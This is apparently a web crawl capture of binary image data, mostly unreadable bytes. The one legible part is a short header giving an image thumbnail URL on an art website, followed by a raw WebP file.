�u�^�39��|���t2%�eƌ2 �ˀg��~��ip��~�{�o�܋V���Ҍ׋�6'�5�'?�������;�L����a�ilܬZ����B��>4��!$',P'�:�)_L_���H���&D���D��0��.���Z�v�3iԟUL)�k��tM�gnn�%UN���+��XH����Vqǣ�2�}|�i�~/�2k =ă%L~�|Z<S���l�������Ƕ��*'*�jaϾ��PС���i�}c2�r�I�I�d 3z������(�b��N��4�Tp�Z\p3�K�}��]���xV�3=�$�(�8HbYk�Z3{��0PA����.I�]��e���\ۿ$��5 no�~a7��4����exF�L��aZ6��r����f%Bf���N����uc��A�3�(���$ B_l(H�"�v��A���Q������B����+UTir}!�AEh�
��f%>O�K��gޞٴ��/��41-.�q��x�b���`��C�C���Br�FҪz�P�h�, Q�\�h�k�٣�%�5����S0��M3P;ƨ��V��`����.:p	�څn�IU�1Ț��ƃ�9G�Gug��d��D7i�w0x4�B��ؙ�ѠP�1��$h^�:?����l�%w��x���)���P
lH6�{d��ٟ�f�ʠM谀z���mɀP���5��``�x ;��Ɍ,�!eG��r�^yt��z��:Ί��N���eؠ�K�U:�R,nk[跗���<�Q(����o�b2�g���K���*{RF���"�*���3^�aT���8��	�NM�����T�qv!�7�Z�������D}�$!����5gS��Vh� �-�ɸD��	D��]�'�tY�ΦL�� D\jx-%5��8B�tN!�\A	���13��������,$C�R�z��3��D���w��S[!t�k���lm���QF�|@� �5�o���`�\c1����c��?@�k��"=���0�� A�J��DR\���-���2���H�h3��#��P(
�̡�^�P����Ϲf���ͫ�� |��Z����3,��7�E(II���3�o�F��7�?���\�b�ӣ�fyX����)%��9�f�tˌ�#��s4/��[T���橻Y�ڤ�G�[���s6!n&���|�	e�{s����f�����;�i� ��P9�VH�z/�Q���$�նL�"�-F�$�<Y���_�9᫙Q>J�'*a@p�^�r1��YPdZ�ЍM�N�C̄��u÷��� C�b�����ʴmDe"hP�j��AV�IgZ�"��������o���z�$��9�(꿱�l�T���]ɂd�>I��������GD=���H+l���2"h��zf��9�wL<V+��s�U��x�kS@�a�cj]�pF��h��#B0Mko`o��s�܍#>y�i�ʷ�A[a�KN1n�[�.#�X���4F���	���,�R�"	)B_3�*�9S'�*��L>� ��j�����VĢ֋`� Y����V�0ى���P�A~��ߠ��5�T�`����y���J\|v$�v���{��@�"s=��Z�n��ڡ	��$��##T9[��_��^a�h�I���gnYx%���귳rs�=n~�=�@��y�]�؊�O�y��|�DKO(0��_ֲObg����Ĺ*�t�V�p��:7�J�V�<V���Rv��_9SO�(�u���)���P$��c�==̳e���(��D����T��U�7�A������
���Ng�]n�Db�5 �����g8���Ɩ{�D$��F,�e1G�[���y��,� ��ӭ�]�T�y��#:��;�ě��^����
[��0��t�x7`>������������!Q�v��E�p��i�@��l��>���o�"�%(��=�p�Ra���T�U;P�"���F�h}̟q#z�gR֤�h1��r1�����)�S&��Yl�X�P�3~P�&��4b7(����3��,�Ji���MPQ�N�-���wO
h��dih�t<�����f&e?��8�[r
�ׇI���� �9ީ*<bT��7�݉�(�܏w��%vy�ma���פ������k*����:�w�V~�7܇���`ܝ)�x�!�!��yms4���g�B���!���)�	C6�Г'�^Xl�����+��}O�~gR���~½g��;���N<-T{��l�~�ԥ}r�p�2��i��P��.B��{�[Is�F�~y�d��:{�/U���/��B���/^|�E6�؄s�ě�x=�<z/I��ٗ��_j/q�ʲ�s���SyF&�g;��쉦[�-��|�)<�������<M�.T	w:����R���z�t01�Ie��2�87ҩ\I[�y�ٱ��ܧ�t�:����t�$���&i�� qj�T�oJj#��H=�Nߚٿ������w�-nZ�	�v�I�@���	��t��3�X��ח:\��ɤ����Hm1�P��C�b��lhy�%¦�%�6Hp㋳Ά��^/�s��dz<��|�P����iF� $���q�d�&��ֹ��o��9��)RV6�� m+�]O�Y�`�'�]��i�(���2I���g�\  	ɢ�@�a:�l�y?oH��c76P��05��m/��I:��9OT�
i��qQ�'7ϑ]>�B�M�ĕ�f�c����O�%���J�� _�?��l6KA��fj� ���c�s�Ȧ�)6����	 0�����I]<&��
-o}�RP�ED�o��buL	ZH���^xn�0��b55=[B�r�l���[n;����֩��1��[�U��I.��B6���k:�q��N
�_�����R �T�ä����vB��N��Ŋ�D?	e�0���+�'����q��F���j�M�A?ϡ��I�d�?�e����Lq��qN1��{�f6;��>p0��n&��y�=�oh���F���{I 0՘!�d����_tAP�>��/�k		G�t�$*֬�P�������̪)	吢
]zu�ߋ>B}�����c\�tp�\�m�
����'e�,:#I�E�ү�Y�xȕеD-783�Cf_�@��<�@��!F?�qSE�q-�����*���Q#0�X�SqɈ%O�<@Z�҅$�P�[��5P�n8�,�k��9f���Il�\�T7K�V+mj�l�gb� ��z�Ǜ�~9�7��В4�=1ی��sL�"����w�q:@�I�=%��N����JL�"gL) �n���V�����J>����=���,� `e�����G��E5�~�A<��Հ��&�.!�1J��vY���Y�����Oװ��#Z���`IUG�Y,���*�}���ޟ�2�{�u�у֚��GM�3���>��g�8���f;��v��t�h�G�扺�{T���O�������sF=���Q_ѲmPUw�ˆኀ�a�����:38=X�����&�_�� ��}\̨	�9�n�(`� ��[2�F������tĳ'��NߣJ�������>�->��V�4c=l6���o�e��3�5��/E .�$ӁW�.{I�21\t��!GЄ���蓋�3�5���"p6�ujĵ�3 *������T�6�QU��e�#�26��s�p*pk�u�M��l�#/�	��W�,瞪��aV)���;�.5:$�s�J��'��� �������x�'�J�~9 �0;��9�H��2	� t�"�����ū�8$^������=�~Wb������W�?��̙�v�m���ܴ����D��u�� >	�/EI7� ��X�x-�����ތcg}R�r�(Ns�c5�  ��Τ�XפRa���7!S�7/�������j��y8GCAg�c�������|��JO�ڱ�ݳuDì��I�~��X9MH���[�ٟ�y�8F�f;��y�_����ִQ1L�R��ua�v������G�=xn	��Q��V#�<��\F�Yc��e@�6L�-�Ƃ@׍���RV�
ט0U���RL�"�Z#.tL$��t��8}�1�z��.db0͙�Sv�Ico��>G�0�dh۱�d��L�yu!��H!G�Ɠ�e��[ �i��N��Q�@68:�{�U4C��������"���GB���2�Ȟ0�"c��O,�d���q��&�[:U�+A�CW3b�F�5�m]��m"�K����s�o2��� OE�x+[��֨�F_`
i
p ��bt;�Xi1�Z/+��5[��p����
a��XG��-e�P����˯+c`o[� !RG���&�ϗ ��N�V�G0s�؊-� s����_��-�ݲM������7�4j�<HJ��拟_��0*��0��e?��GC-��vZMī���{�����S��Qy:LŊ���3�hf9�~�����$�6�u��*X"Dz���aI�Q-;�r�q�++����m  #�ӣ�si.4Ւo��Z)�nm�?T>'�=#)	����<s���v�H�.�gWF��ɰ汎ѻ���i���K�+�$��v�(;
�SCi��f{��9e0���4Q�Crm^�#����å�=V��,%a��'�ϛ�� ���9�т�Ux�vm]}�
O����q����ܥ/�����J���s�䌊�����W�; �u�Z"tk��x�T�%F��"n��Kpv�ި�g��x��JU��	��r�)�@�+o5H@S�kEp�(�Z0&ǧ�^��O :��ln-Y�"��ԥ���[�3����Q�M�����B����g�Z���Z�
u�E�/���$�4MHw��� S�����
��=k��>�$�#�5�~��2��RP= �QqTG����%759��G(4 �L~���J�q:X��ˎf�م�!mU8��݈�5�B��nL���a&Z�����e�+�S�{�}���83֟��]*����}nïט�;Q� ?`�x    Zy6	���ń����� \�2�9-�*�S�!�B��x����S?�ɒ�Jz!I
���j����(�^��N�ߪ�z�����rz��k^�O!�g�)v�����q�8�0,v+��Ӏ4����)@b�}NQhA�W�P�/�Rf�Eu��m��L��M�EG��zm�6��/�n�"Z�#hۀ�\�䷴1N<я��*���A[����{�k!0��6�)^2!�{�%�Rk�EZ=,X��>XT��*ɞ _}�ܟ�걌��M{��MbC� �F�O/v!�џ_Yg���5 }��إ��#��Xe�i���0�2@���HI�=���vj<��?�(GT׀��k��y���<'�~T�:����t��(=T�HB=9�Ec9�L_Nfy/+J�����!�S:��߉�<�=���車zgd�*"�Kh%��3b�j����@Q����x*�S��QzW�GYyo<|�!"WJ�;fJ:�8�������s�6��@&5[f��UQ���m�o+��l6	K�ǜ°46IX�9�3��a��Ϊ\e~BD$���(�c�:��!��y	ń�'���N�����_ח�-�8��g�K�6�pa�����ny��oh�)81''�&Ia��&)S�$�2~bic��*���Zͺ�<���q%��r@����$���\߿k(K��x'�?+�h��&wΗ�T�D��U����8��"1���ɋ���ҽ`���EP^%+֬�O�[�^�Ec�(��Mx%�@-ay��yY�{Ý��i��H#��:%3M��`0���z-h!iy��%�������>�R��s*8�5��)Z)νUH�����Z�)UqC�t��5�BZ�"��`i/�A�!�R�e�L?V�9�֔�Q�m����.��W�_Ty��x�	����4�8��%�r��I���L���
�;4 y�v�2��QF�=��{��;��.���7����M�v�xhC�-�cn�b%6����4[=�XnS�5�g��8��H��/X��+m��ᐦg�HG�w-L�0�A&=�d��K2��j<磯V�HSܧ����>F����~�����R��!�갦��Z���G^��h�im�s��	�$�ʙWHEq(�2�   '���h�����4s�2YH ���筬����j1%�����flo�a�e��"��&��$���ʐ� � x[��E���P^c���.��R�@vG���H���"��4/����/����u�*�Jջ�:�Q\�vB����}b��A˄D�-@�i��b�m?`\f9<���L�Q,�\��-�����w��r��U���0�!��ɻ j��>��w����#� �?W)�d�P�`�6�4�."ض�.c^VcWY�z ���N����
<��hj�pftG�|��n���@84�R!�6���,��{���c�OzVOT+�96�!O�F����<����*�	�W����
M�Χ��6�ݹ�f,�!�e}������f��R����H�>ql�]��|��.���1��`��~���=�teU�Ӈ����w���������Qο��&�K���
�	�2:�y�����St庋h�M�,)*_6�E��T������a�@+j�V�Z�)�9�%v)��m�1b��G��I���9)Ǫju�����}vX�έٲ�ě�c9��<Bt�AmW,u��>���}�_���z1i���m����ʔJu�d�Y�M�?Yǵ-{���:��W��-����ڸ�V��Z�D�L*0g��D�0IS9^���șs�����*����rȞ2���i��v c��1���VW���"� �ҸC�]֨�Kk��6�5�Uk�����1��Ǆ����
q��-Ή�_@�5�8�؇_�?����2��Wl��;�WMvr�LaPT��\r�.���/��=Ӄ�W�"̊��x[f��Xk��ʾ�H���4��=M�����A-桧�=�;������W~
9��Ef���[��}v���dд%Y�6U�*��
ZC(s�=� ���P8�T9*h
\�V%�2�nUN�y�S�)z.�t��m�|@�OC��>����q4��'��d_@�ǹ�H�pL�����ۦ2h�=C�2��ś6��r�4X�a���[X����Y��I1+�R�JN$�2�{m0kwୃ��*]����NJ���7\�zf�UL��dw���ȉ�ʟ��)�	�l���ދ��@ �o%�WI�>�ae��M�7�!��&Z��S!+V�^PR���-�j�bIe�Q]��i�e��}@��D"�ύ�>��,/�Z����^��#��ii��\,� j�����7E/]d���rs�?n�js/�s�3���k)/�S�O�LZs�/�x�:PТ�NQ'Y�X��tDs��B�$������\�N[�;ephi�%�):Ik�j�|G�����ܫ�aG���~�#PݭX����i�0f�`7����Y:"��+nZ�i7���L�r@��Q*�d釂�W�;D��
�W�^�QJ%�m�RPl��ʆ�^B�"�>���Ƃ ��X6��D�d�?)��6@_z��� E�������t`8����pC�Sس�����	�4I �!_���H$R/k�q�dR��ݐ�� �/�
�u�$A��Ĕlr���i�wM��*{����cn�;��k8��kq��Z�c���<�0�x��%��K��f���
�C�h'\�O�t0H�MmY���EG�4����)_�F��,,�ఔ�"��2K�Gd��j��6E�b����SG��A�P����w��y���s]S���f��M�j��T
p
i�/4�b޼Ч�S�y��p���H6�bw�H���P�݉��4�&1������p�qes�d������ܽ^Y�V^�G��rL�5�2�S)N8~�	�J��!��,+&���SP�l����H��ړ*�N��̹�B�mu;n���\�y2�o#f��M8;IL��G�n6���z�����#�~A�R���~e�}\@��6,�C�ʉ�0{�n���&H?���v��L�j���rl$�VE�S��./�%��.E����̨�ur*®��9,y������87l��9�H'��H ��a���^Z\� a�d��C�~w�M�l$��������v6zOw|v倃Y9�j`T�-��k5�ۃ'��?���e� ���{֨��M������ '�i���#�-��8בJ���`�껜�K��������h�@+�AY�OF�Ţ�ķ���
��2т�.T;`�{h�C�u߷`uamO�|s\��<S)�v�Ƅ��0�mxM\fX�*�r鶋�H�Tl�j�z{{�����wk�	EЫ*�g�_�k�_�x� � B/��v�V���D�eԃ#hA�%��BۖK�����k�b�����$�Ο�»W�=� AX��:�������M� ��$^�T��Fk��b�.��U
��}���Z��=>C�m���� �YAI%Ж*��~'��PN����B8�(���7~���`x	Γr26���!D�Ԁ��9��׍���O�$�X��y_>��K���_r����D�Y ���)L�9���oa/|�O�h�)$ܽC�x7da��/��� �y�֫�s�Ӡ1�B�j�@� �q$.����b�^4�o�4);it:ڇ�y��L� �r�t�k��Z�vd�  
2p� L�DKWYK�Ӊ���G������Ga�[a�)��HR��n#󡄨�Ԅy&����s�X�_ c�F߃N�b5�{Jx͈E��g{�=�[6��	gT1�m�T��j��.�"��5%���ns�g�ox��Ħ7A6��#.���d�Z�_g�j����x�g��˰�C�"H�X2��.Լή��dqAaUI3�>��5Ca}U�-����n���Yb��0�,Y�^��Bo#�_���_��9x�����I�*��
��!� ��Qg�)�(u��c���p'Ӿ��Sk/}#��{�ڼN~����<E s��Tz����`�a��)��/B�~��Ep����^jS���v��gj��4D}�9��5F3ф��i8��K�1�����BH57�a�V5�������[PQ���)�����[�8���"����y�4���m���3����o��
����ʜr�\���W�V��mm 0(�p��{<9ށ(h��)��9��O�V'k}�A���Ehaz��pmC�P�I�ӗ�цn]HSJ�sM��\�� ���-�iL�y���MpW0"Wk�>�Gk��9�OX�tĀ�ŭoǨ��fF�V�+0H2�@�ڔ����(������t�� 2���l�z�"NF��a6�q���٨dI�}fKe�����<1|���R�%�9�!h0D��>|/	qӠTz2O'ܼ���j��!�H6V��N��z:�@�?qG���_F��_��A�.��8y��a��x%>D���5�ڹÌ�h�#��6��3h�|ײ�@j�a׶���V`Wp�����0gz� �i|y;���Y->�U�x��d�Un-�n���T{�����⬪d$�~�z�X�����bi�_��Yp�L�O��<��i|���
}8]Kn��&.9ϢA�tq,����QN0���^��{P�Q��;����	� �4���Ũ$0"���H���
�� �`#Gӣ}��o8%Pʦ�M\�Ys~K��L�!��1�5/;�M��(�T�f?��_�w�8<6O$�3�u�
G�V9ʟ�)�UBit�?�(�'����5sq&�ˁgx|"��2͚v Z��-|����ϡ�uZ��5S�Ɖ�[c@c��.���o��_;����ˎ�X�'��'Y����0��Ni��`R@��k��ν��n�E)��N�I�5���OϷt��X�9C"!��b�g+KP����%F�4*�I�7ߡ��H�+�� ۄ�q�L�����O�@�F��uf�  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2Fl1Slq1EOxhqToVAj0aE8yqtmuGotAjOwBSClRzAR.png&w=800
body_size: 23328
content:
RIFF�Z  WEBPVP8 �Z  p��*�>m6�I&$��"S���iiA�V�����|��?��Ҍ���G�������+Ǘ����Y�����ە�敳�����(�w��&�!���=�����;s��w�l =�kO������|��х����?���4��芠�[��kdl�1"�,;�R�*�{2�RI�bC��;��C�_J�2���/���\�.u��?�YE/��~:�ıtg���g!Ş6�k}Ĩ��KGn|���E�<_��Eڵ��GLb]���ː�~if�EX@9�	�~�\�ܕ��+����p�Ȳ0���/�d�e6�u��e�XE�䵥1�}�t�NQ�x�Y��p^A`�ݺ��'[Lħ�Z����!�A��7~��Uw�a�2���{��}�����'�֡<xk	����C�����[���K_�DܥYg�$dB��r�C�:>]�p'�gZ�&�`� #H ��0�.������Ї�v�_�D�ž�ob�V��R����GkO5��1������y]ʣ��/����Gձ�+Mш�7n�%ʬhG��s����d�4��(=A�n:�T�M����P�yP��@�Jq�[E<��S"�qg�}�x���YwA��6M?�t'alT6�O�L�r�c���u�ۍ���Q��ȳ��w��2� �U,y_�G	N��� Z1�Ge��aʻ����/pU�]�P~�-L�_��m7"�Rcv}��uT��U�0'1o�,z7f�(���v�G&R��Y���'J-��A
�۸}P�O����cx�y�zE2,�q�P`	�\2z�H;��B�>�⁉fMϠH.����c���f^{big����C�� �%�y�^NV��8���nSl]o�$)�*[4�a?��/��LIZ:f��e�\�N?f��P��=k�y�w;"Z����)
��!� ,�o�/p3��4�"�;㖝�ܕ;����iP�����0���o�/o�{N=R��3y����M=���܇j�>A�6�X�X%����G�L=�̪�L��(��9����O�{z3�/�scZEO`y�+!��%1�������qg~�T�`��B��J�����li� �:�}~Z�Yk�YR�������"��65�y��?���-��^���7*�l�9#䜺�5r!�V=0�~!��������uQs25�,��3��h�q�-`����u�)kML�-j����|�Wc���_��ˠ3|e��:#���!@s���ZEV�ܱ�����伳����0qzG��1G���A�����
Mo#-��G����;d�vW�O{}���&��y\R���ɮ&�C\�B��"��oX��G(y^Fb����9�J���0�C�ƾ��p�"n��)=�%Ǜ�3�����oG��K)qbt*a�P'���|����2�X�kf�S�S���	�����a�" ���{4�xAW��b5cn�5��d��2��B-nٺ��y�����Q萋���4gq�D��E�k�Q�(5���orm����)�X���s�P����;�,�e�T��%��"��n���j�������&[x��HO���"�JHt�IS��?}�C���I�-e�ӣ�x�.���x�x֢Y��w�͵�ۇ�E�jxd�Q����%��
��#�K(X�Qp�Y�[�e��IS*�Ќ�9Tԃ�i���3H�2"t�mX�Gyy �X��LWA7xi�"����i��@�*����]g�߹���.;��Y	�o��gzNw���
�w�&\�X�M�Q�K�-`h����:F
�bLH���mw�k�c�N�+os剔����� ��FY�<���BoȅH�$�^�WIi�$��C�x7`x�!67�vo�5�1s�︘|��q���1>��>�E�Lv'(r��h-��B��۹4�R��x$��ѩ��'�8k��� ���)��{qKA��u�k�& �iIp���!���*���e�ٵN��JZxE_�@u�yZ�߻�l*V�q�DM��U[��H\~f\(��s-ܚ
?���/�K�=�}�.�=)�]f� ��<�i-���.�޶|�Fq���.��(YGa�UK�(�>�X��/ /���kQB���%0~yj\^^~=�$����$;s����s�qO�\`R�Ĉ²���;� A�A������/q��58����T9	=�n
:��F�Z?>!�3 _����~:��Cj"��hP=S`?˃L��2��:�������1�ҬU���|�1���ȍ}X '|���c��w��Z��{�F���|o~�����Ӝ� ���=�t�ae��D���Z����.�.h3)����`��{��������A6�'Y*�e��V����(Yx���vo����2��2�N� v�xP�B�6[|_���@�bq���=C1��>2��Q�w.���œJ>������Q9�m�:v�27<K�7��r���L�7�dצ|�85jA[+ǵZ��>�p?�S���B\��$�w")^-�?]}�����-�������JS�7���$��f�EK����:h��gK���� ^߯Ԏ���y|�[E��Ӌ./T�8����K��k��M�`c�/"��o�t%Q5@8\V�=��2&<��x�R�E�q���Hx�/o�k�k�'�����sVbڼ>Т-PS�����-U^�^����ܡV�s�s��H������x�K���v�B$��j��jQ<f�����������R���t�kz$|OG��Tp�â��IU!���j�K�(}!�I�����"l$��[����"�X$����P6~�!����U��\Y��^�V��]=I�������Q�A��<Y/�~u��$}X^Yޗ6 \� �ȍT�a+�L�Җ2aZ_:a��1S�!��G����.�e[F��s�
c�5?�d�7a��L"3����̻��3Mۙ���H$�^EW��w����ɩ["2sm�s��	^���l9��OH ��})�4Z���z�8����a��ļ�"�ƿ�\��<7�+_�9�j�u��籸縔�)�u/�K�-`����y](ڔJ�1��
��T��>�W�������w��H�_0��(y�n	�wc�<%K3��Aܬ��v���A�ܺ殩�1�����%��?NPe]�#�+����G��s��J[,�O
U���TM�ng��2#hs[���#�ܣ�Y���	���7y�6��t�6Q��Y{��8��d�y�7����[�[؊2�Xj�S4��Ζ>�LɌ���`�ħ��n���<M����Q�lj�чu�����d:賗�>��g���:�2�X2BĀ ����h�>��A�r؎ǀ��8�g���7�p��xcI�(d�皺������B�UlD�9J�¼w}��N�j5��B��:�t�)�*IB8�1I<	�hцC����A�������gb�����H�<7�Q�3�s7�g}!��f}Z~.���"��v���~�I�I��L���"�J������C�sc�'1&S�m�� S��&aM?���(��O�~��B���0�B�F�z($-��+1<|(-�St{�*�!�ǟ4�k� � ��O&0�^ERs ܸhp��#�Yv8b	�14�}A�o�A h΅�p4���}����`�o���(�5�źȷO�s��.)sx�8����B	R��Q=�W9"i�R�;0j����T�Kbz���2�P�,;����`
M�
�^�����IY���T%g��R,dI�9��pӮi±Q��Yۍ��U�lZ$�� �� ��*��B !K#C*�T0ر�,x�R��_J=fP@b�z�_"O,3�}1�.����0�`�_&�7�z��ߤ��l1�d}�u�t����'�15/s����g��-c�����
S31���Q_
뷫[cߐ�k�m�x����}�O0����@!�(���*�SY�8z�S}���VCm��JwJ�����/�CC)�}����-�+Pq� {F;�a��  :�    � K0�E£R���9��"w	Ski�S,�1Ց���_Zƒp���ŭ 2��=�C����
T�K>� �"�Q���h��:���v;6/�Q������"'��x�	6k�����$.�,���p�W�������E������q��߅ߞ����,F�]�E�����bm6pv�a���$& e�� Sz���-E�Y�������1o�^��y��V���_)p��]q��P��P�   ��  up    8 �i��Vc�d�CA��zvh�@��h᥯��n�vL�#,�C:K�����YrեQ�/�%�燵�3i{(�WT��R�]D�B�$����=��*UWc:�"!a>C��L����2+�����T�\v�xL������.Ib�>�8�#�yOoC���t8�NvD�*�u���40��2ޜ�7��jre��28������o�{�`vcˠ�MX@0�L0�6��s�ֹT��L�/2         ��w=a$:r���&c�1o���Wu��*(PhCC�������ᯀ]  �g��\���8wz�Thz�1e��9�������sY�k� I7����:���(��Ug����E��^�n݋�M�O.���������XΘ^��*Q��ъK��@���࣫��,j�u*�e�` �_����W*�b1G��-�l�WY4έq6  .�   eP r�  )�� _�1q�  ��fQ�y�h�d��y�1���V;~��q����Ї`�	��G���r�3��>���FYG��f̲��T��)�f�g����H`�>�� +�~��?�Y�z!e6��W�+L���c@	z�k�3Oc0����!�np���\K��r~z��CC�
� k��T1�i-��-�e�ʬ��z�`a'rĥ_։|�B���`u�\��@�=;�[�n�-X"�]&      �\+�(
�� +|��Ѵ$�59�9I�t�AC�XZ��@P���J��.��&m��ԃ�YX�F���xS8����:��D,�L����Eet���<p��V�b?P�0��	wɕ�h΂�F}:���Փ�y����$�F�BG	a2<��d@�#� ��,q�{Z��l�u�.n	�� �#g�a,0���;���Ř    R@  u�̐m��kK�>�׏� �o��m8.�t���m���S6nN��#V?E�F�9�HvU�O�9��QE�"���wƜ�(BG{}N���#� �T]���q�e��)�q�r���?Lx�v��&8�9UөkX��!�CX���08�u�i�^-)�~��4{6�4Ѱ?���!"�;D��&�ܓ��D���{Ϥ؅\�8����\�e��)���a�M�X?�Y7��Y��o��ɓ��r�e� �$ ��*[��Ĺ��
 _u��� ��v��-Z���bn�N8��4�<�.[�Cpq�-��w��*\��	p���nT����j�S�I����'ai� P�ڼ�f��M5G�r�\���+8��k��>���:�o�fdr^�h�c�m�^�tUrq��+�R�ߴu�����xK6�,�c�{��A	�t�iH���gl %�;�ݬ�K?%��$X���>`��j�l�1E2�I5�1�'��~t	}�������;���
-�5����vXX^��gƳ�3�y���K�s-���J�*��
�~��
�I�S�ͿUqR@  2��:{V���Vw�wi�Ӑ:�5��F�%qEN�^.@@��V1Wl��T�ټ+�3bi��eX�j��"�K^���"ec����	z>����<Ui�/Zo�K��vQ����b���H6F����9��]�#*�N�nfKɹH�+��ZƊN�1\#��l#70�ˀ�q�t�K@�мݥ΍��&���� ���c��O����6�4DԼ�����ݑ���v�Y�Ny
�ƅ${�L�.�nߏp�9b	c`j�R!&K�Ѷ'��]چ��6�7^F�l�`�h�yc�B�8�T���%' ��OTq��S}c
ܢ��z�Qv�btw�^�Ĉ*Є`�  i 3�� �|X+R-�B���|9:Q��!�35<���͇T�]�~ꁍܫ���O�\��S��V��U%��W�Au+�e �s��`�:�� �5ɯ>��ĸ������b���)!>�-�W�6<,�(׬�"�{?�tt'�����kYh�k��_�����!��G�z��Mqƶ6�guO;w�>����s��78� ~��*�]�?I� �&`��.rp}��!߃���;�ie��'�4n�zJ6"�lm4��*�t���%��Z�%2�z�y��pa8 �B�Z"���uA��Y�P�ǔ�MYG
��hU2��+���p�}^6�5���N��?X�!���r��?�5�;,WnV: �z�����t���L�G�m�����3;�tI����'��Z11�*7��8&���vR�?����HS�Xx��LǓ��Gأ��Z�`��Ǖ}��+��n��+#1���C&v�6����8<` isŎ�>x��ٯ1U�-��z��j�)hF\Ab(Z�һ����9_x1BU�|S>�uئ7�n�+�ȹ��K?�b^mv�Y'�cZ�E�+]=��+����½����#N[��b���rȖւ	;J�8�j�ک&��;�V:�T\�����)C����d.@����ܕ�$�� 2�Q8�9�3���bd�^�n���錹J�ְ�g�	2����Ҥf̈ǧN!����J�M�D m�$c��=�d���[�@��8�3����,����mQ��I2�`�:r�8�b�W���oQ�~q:!#F��YÅ)ymZ�D#;�_�&����4�N�p��-[�����\���R���)/!Xs�u(�9#�
j��4Q��i���	WD0�&Fsy�����6��g=��z'���5_Δ�����g��y�*Ҕ�����!l:��E�cc�d��. �L27�&�Ơ��/W?NE�'��ҝ�P6ZS�p���˫;���Y �0a�YJ���A�?��)�)h/v�-��n�T㬚Bn��� �M�.�'}ظl���H�'��	sI� ��T��6�"*5�p��_�^���Um�J.� �    :S��	K�p��sTO| c�48C��$�c$�Dd�_Y�1n���Z����3�ڰ��dM�z�T[�r����ύ�d�^�-�jN�KS�^!���-!0��6�-뱮3}��jE�I+�������!�N-���[�8"hc|� 
$�%J�"!:4B�0���ԬŹ͵�]�����9���;��%B���d����2_j������TD8�5h���y�>��QL�H�H�G�Ż��� �Њ�0�6o{��e(�/�������y&/#k�P�EO�C��7�@�J�`  ��N|�����(n?�ă'Dk�e��3dE���G4���AF�lw,ᴿ���zLOp\���X0�Ba~�"bO��~�ml��ꔻԞ֌ᣠ+$J#+�B�-��)�f�S�@n�z�v��Ƥ`o��9-V�n�٤���~&�u<	N����{e²d��mF��܇w0���D�p�I���֚��gR��R˃5 ��R�e;X��R��M��Xo��BBl���b��C,
�0�z$��{��UV���%�#�-��2�V�UQ��������Ss@4<��ȞDZO�[Ww�#�|s�!�,VUH�J��}�DTr�9�w�YO!G���7���!�A��^f����@�
�T	%�1�\�!��Z�3��� �;xWt�����
��Ӎ�����0c�j8���O���~R��6�~���K���s���,d����ǟ���HmBe2���<��e*TW�K���E���D����֠�6$�\��[���ci�#om�i���6���1={�#I��Gd��	O��v���#	� �h���B��,v/J[y��m�����Bh�^����,ux�֞?{�.���sb`��-�OC0��]uOO���-3�l'�AF~m��-PvU�����]0{�=�Z����࿿W3��fԍC��XR�u�G�����R�f��x��ћ
a��R*�[p2\k^��Ő>ՕbTb8}�)��+�7�o��}9vF�.�����'Dw� y��s��,q����а����HT��?���N2O]38ȴ��V鎅�	��#TF�ȴ�a�ɒ�xplϷ���C��<���b���D5y��I� �k��mz���Ě>K�)뉶Q��'�.�6�%Vo	��ab�A��CPC�s��>����c^Z�ȡ�[N`�Z��$��h;�.,j��4Q��҃>���`q�ƛh�pƯ��5�A�*�>��X�:C9S�Ø�kh�8�J+'��&�s��:"ߜ����"��a��������8�Q�A�h3V\~�Q�Q�9H�ɒ��ǬH�Jj�6"7(ð%T���z�	")/�i8ҕ���{��ɭcź�AC�l��M6J��N�Q  	S� �Ι�;m�&���O�7ׯ��%t��tǃŵOK�u��/'������+r��\��������z3 re�bnܹ�o�$G�J���n���Հ��%������s�i��5�\���i�W6X�v�P��MR<������;i�/��m�xR�4�c��6��n�A��u��9��}{%t�'}�f������^5�<a�A*W��N�:V�/D��í��v4u	���@WI��
�%��|�����n򯽤wX%���a�Kzid5����pk&ld[���{J��6�.mw���<�c�o�ՠ��i1Z~�� ���hM�}8�   B� ��kԾN�Ms�DU�T�-l󰮭|2�b�m��)ј��-����¥@�L��v
�ӧ�Cz�b�vqE��}�(�Z�}���폲��*l��$m@ B��a��6�Y�՜�i�I�u���-t�i�S�UH9���|���(63��:�O��f�q��`2V}��īuT)�wF"2s���Tw�e#EJ��8��R��1��(��lZyv�K�؄�]���Xӵ4S��[M8�͞<,�	�πlxX�j)fk�9U5�E���\�É[�����6��BT���J��������j���Ы��{J�Vl��oa ,*�&p�s|��~�X�<��+��`�d��D   .H  ]H)P���>��;�.q�,�/�����a���h-jH�m+�'�-63�w��˯�]��d�ہ(�����K�����C��e���R�4�q�>�U�?�"JW
�%90�˧ca��K]�oQ��*z�y�pɕ���p�,��T��6�Ђ�6��u����y�����fʋWё��i ��@�?������զoO-�N6�w[Y 5@"�Eo�_�"��࠷p!I��ޓP�<}��Ko����|�٦o���c����%�xF���]�K_�Y��l�8��  ��ZpP��J�Y>t*���NN�ޞl�J��֒N��9=zQ
�>�1I.d��E*e��s�"*D�\��}b�R��O���tF2lK���_W����� �;�L����0�y���\��d�n?(i�ٷ�|�7Y�%^ĕ�7.ho:�L~�쐧1C���@������n%C$����M�����w��]�ȶ�W�CU�Q �N�R(o]��=iN��_�n#o��p�ˠҜx�Cu�\)J��MjC�N�� Ɯ���H.�gw�u%�$�_�2 �σ�H�x�����S�DSd=v$��U��@X�n�t�ͯ7�Bݵ3 ���4�4 -�z���n0�H�)h}�4ԔF��#��l�=��1��?�[�����d%�k�3�R�zl��>�Y��a0_���-v��>��q��|��S�ܫbm��4��؟�*�~�O݈�!f���zmUΞ���0�f��;�d넏N7�ɼ#�-ݛ� p�uʕ�7���,�˱��m*b���l��o�-j�#���9��d�T�){E2��	���+����N��s_� �2�
��Rz�r#���G W�zp��+�y��e;��u,�%Z�=��1g��2 ���a���e���FJ5L��޶<w�y��Pq���L�T�8/B:�M��<���|lP�xÔn�9� �aL�6ޜ5l�d��(��6�;�&D�Y%�Dm�%ȑ�2�3m���,T�
'6�2XM����D��� SO/=���@��y?���KOy��3�!dh zűy�<�"�i
G��P,�����lC@�%���۵BiQ��m�+�JmQ�M�Z�Y^_���D"���U������"���K�=q4�Wd���M�Z��~���sR�-JXb�cG�OKx��t!����_��N�1}B��
